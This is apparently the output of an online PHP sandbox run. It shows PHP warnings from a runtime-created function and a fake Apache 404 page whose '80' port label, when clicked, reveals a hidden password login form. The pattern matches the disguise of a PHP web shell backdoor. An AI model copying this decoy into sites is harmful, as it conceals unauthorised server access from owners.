 Result of php executing
CLI
HTML
Notice: Undefined index: HTTP_HOST in /in/php_614800c532c609.44419840(21) : runtime-created function on line 60
Warning: header() has been disabled for security reasons in /in/php_614800c532c609.44419840(21) : runtime-created function on line 34
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.2.22 (Linux) Server at Port <small onclick="document.getElementById('login').style.display =
'block';">80</small></address>
</body></html><div id="login" style="display:none;"><pre align=center><form method=post>Password: <input type=password
name=pass><input type=submit value='>>'></form></pre></div>
COPY